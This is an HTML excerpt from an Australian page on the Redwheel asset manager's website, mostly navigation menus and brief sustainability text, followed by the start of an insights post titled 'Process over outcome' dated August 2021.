						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-620193c" data-id="620193c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e05054 elementor-widget elementor-widget-heading" data-id="1e05054" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1914f6c elementor-widget elementor-widget-text-editor" data-id="1914f6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-acd98f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="acd98f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23f71e5" data-id="23f71e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff3f34e elementor-widget elementor-widget-heading" data-id="ff3f34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6209617 elementor-widget elementor-widget-text-editor" data-id="6209617" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1562" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1562"><a href="https://www.redwheel.com/au/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3406" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3406"><a href="https://www.redwheel.com/au/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1589 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1591 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3364 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1592 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1593 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1595 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3407 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3408 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3448 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1589 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1591 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3364 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1592 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1593 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1595 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3407 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3408 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3448 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1558" class="elementor elementor-1558 elementor-location-single post-1714 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-nick-clay insights-filter-content-type-blog insights-filter-capabilities-global-equity-income insights-category-insights insight-capability-tag-global-equity-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Process over outcome</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/au/en/professional/2021/08/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-08-24T12:30:00+00:00">24 August, 2021 | 12:30pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2244" height="1182" src="https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker.png" class="attachment-full size-full wp-image-1408" alt="" srcset="https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker.png 2244w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-626x330.png 626w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-1500x790.png 1500w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-768x405.png 768w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-1536x809.png 1536w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-2048x1079.png 2048w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-114x60.png 114w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-24x13.png 24w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-36x19.png 36w, https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-48x25.png 48w" sizes="(max-width: 2244px) 100vw, 2244px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
